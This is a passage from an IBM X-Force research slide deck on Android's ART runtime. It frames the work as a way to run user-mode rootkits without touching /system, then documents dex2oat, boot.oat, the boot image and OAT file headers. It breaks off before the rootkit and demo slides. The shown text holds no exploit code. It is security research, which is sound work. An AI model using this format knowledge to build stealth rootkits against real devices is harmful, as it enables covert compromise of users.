Paul Sabanal IBM X-Force Advanced Research



# Hiding Behind ART





## Agenda

#### **Introduction**

#### **ART Overview**

User Mode Rootkits

#### **Demo**

Conclusion 



## **Motivation**

- Recent advancements in Android security
	- dm-verity
		- allows Android to verify the integrity of a partition at boot time
		- detect modifications in /system
		- protects devices from rootkits that adds or modifies binaries in the /system partition
		- not yet enabled by default
	- What can an attacker do despite of this?
	- Can we conduct rootkit operations without touching /system?



## Approach

#### ■ To answer these questions, we turned to ART

■ Take advantage of ART's mechanisms to modify framework and app code without touching /system



## Agenda

#### **Introduction**

#### **ART Overview**

User Mode Rootkits

#### **Demo**

Conclusion 



## **Background**

#### ■ Introduced in Android KitKat 4.4 back in October, 2013

■ Became the default runtime in Android Lollipop 5.0 in November 2014 



## **Background**

- Dalvik
	- – Interpreted
	- Dexopt
	- Just-in-time (JIT) compilation

- ART
	- Ahead-of-time (AOT) compilation
	- $-$  Dalvik bytecode -> Native code



## **Background**

- Advantages
	- Better performance
	- Better battery life

- **Some** very minor drawbacks
	- – More storage space
	- Longer installation time



## When?

- At first boot or system upgrade
	- – Creates boot.oat and boot image
	- $-$  All installed apps will be compiled
	- May take a while
- Upon app installation/update



## Dex2oat

#### **Dex2oat**

#### $-Ex$ :

/system/bin/dex2oat --zip-fd=6 --zip-location=/system/app/ Chrome/Chrome.apk --oat-fd=7 --oat-location=/data/dalvik-cache/ arm/system@app@Chrome@Chrome.apk@classes.dex --instructionset=arm --instruction-set-features=default --runtime-arg -Xms64m --runtime-arg -Xmx512m --swap-fd=8

- $-$  Compiles bytecode in classes.dex into native code
- $-$  Resulting OAT file will be placed in /data/dalvik-cache/ <target architecture>
- $-$  When app is run, the code generated in the resulting OAT file is executed instead of the bytecode in the DEX



## **Compilation**

- Compiler backends:
	- – Quick
	- – Portable

## ■ "-compile-backend" option for dex2oat

■ Current default is Quick



## Quick Backend



- Medium level IR (DEX bytecode)
- **ELOW level IR**
- Native code
- Some optimizations at each stage



## Portable backend



- Uses LLVM bitcode as its LIR
- Optimizations using LLVM optimizer
- Code generation is done by LLVM backends



## Boot.oat

#### ■ system@framework@boot.oat

#### ■ Contains libs and frameworks in boot class path  $-$  To be pre-loaded in all apps

/system/bin/dex2oat --image=/data/dalvik-cache/arm/system@framework@boot.art --dex-file=/ system/framework/core-libart.jar --dex-file=/system/framework/conscrypt.jar --dex-file=/system/ framework/okhttp.jar --dex-file=/system/framework/core-junit.jar --dex-file=/system/framework/ bouncycastle.jar --dex-file=/system/framework/ext.jar --dex-file=/system/framework/ framework.jar --dex-file=/system/framework/telephony-common.jar --dex-file=/system/framework/ voip-common.jar --dex-file=/system/framework/ims-common.jar --dex-file=/system/framework/mmscommon.jar --dex-file=/system/framework/android.policy.jar --dex-file=/system/framework/apachexml.jar --oat-file=/data/dalvik-cache/arm/system@framework@boot.oat --instruction-set=arm -instruction-set-features=default --base=0x6f019000 --runtime-arg -Xms64m --runtime-arg -Xmx64m --image-classes-zip=/system/framework/framework.jar --image-classes=preloaded-classes 



## Boot.oat

- § /system/framework/core-libart.jar
- § /system/framework/conscrypt.jar
- /system/framework/okhttp.jar
- § /system/framework/core-junit.jar
- § /system/framework/bouncycastle.jar
- § /system/framework/ext.jar
- § /system/framework/framework.jar
- § /system/framework/ framework.jar:classes2.dex
- § /system/framework/telephony-common.jar
- § /system/framework/voip-common.jar
- § /system/framework/ims-common.jar
- § /system/framework/mms-common.jar
- § /system/framework/android.policy.jar
- § /system/framework/apache-xml.jar



## Boot image

- system@framework@boot.art
- $\blacksquare$  Contains pre-initialized classes and objects from the framework
- Contains pointers to methods in boot.oat
- $\blacksquare$  boot.oat and app oat contain pointers to methods in the boot image
- Loaded by zygote along with boot.oat



## Layout

70070000-709e2000 rw-p 00000000 b3:09 425157 709e2000-7246f000 r-p 00000000 b3:09 425156 7246f000-739a5000 r-xp 01a8d000 b3:09 425156 739a5000-739a6000 rw-p 02fc3000 b3:09 425156 /data/dalvik-cache/arm/system@framework@boot.art /data/dalvik-cache/arm/system@framework@boot.oat /data/dalvik-cache/arm/system@framework@boot.oat /data/dalvik-cache/arm/system@framework@boot.oat



# ART Image Header





- ELF dynamic object
- **.oat/.dex file extension**





■ Dynamic symbol tables pointing to OAT data and code

- oatdata
- oatexec
- oatlastword





- oatdata -> headers, DEX files
- oatexec -> compiled code
- oatlastword -> end marker









## OAT Header





## OAT Header



## OAT Dex File Header



- Original DEX file is embedded at offset *dex\_file\_pointer*
- Size of classes offsets corresponds to the class\_defs\_size field of the DEX file's header

# OAT Class Header

- Type indicates how much of the methods were compiled (https:// source.android.com/devices/tech/ dalvik /configure.html)
- If type  $==$ kOatSomeCompiled, there will be a bitmap\_size and bitmap field
- Each bit in the bitmap represents a method of this class
- A set bit bit means, this method was compiled







## OAT Class Header

- Each method offset points to the generated native method code.
- Take note that for kThumb2 architecture, code offset has the least significant bit set.
	- Ex: For method offset 0x00143061, the actual start of the native code is at offset 0x00143060.







## OAT Quick Method Header

